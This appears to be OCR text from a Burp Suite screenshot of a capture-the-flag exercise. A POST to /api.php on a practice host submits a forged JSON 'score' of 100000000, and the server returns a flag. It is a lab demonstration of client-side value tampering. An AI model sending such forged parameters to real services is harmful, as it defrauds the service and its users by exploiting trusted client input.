 Send
Cancel
<
>
Target: http://e3e3ea6c-a175-4d00-b6d1-78b18
Request
Pretty Raw Hex
\n
1 POST /api.php HTTP/1.1
2 Host: e3e3ea6c-a175-4d00-b6d1-78b186c83f2d.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "2cb-5f7c86fc11d00-gzip"
0 If-Modified-Since: Sun, 26 Mar 2023 07:18:44 GMT
1 Connection: close
2 Content-Length: 21
3 Content-Type: application/json
4
5 {
"score":100000000
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 09 Oct 2023 13:02:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 58
6 Connection: close
7 X-Powered-By: PHP/7.3.15
8
9 {"message":"flag{c3d70f4d-faf0-429b-b412-bec03db46f13}\n"}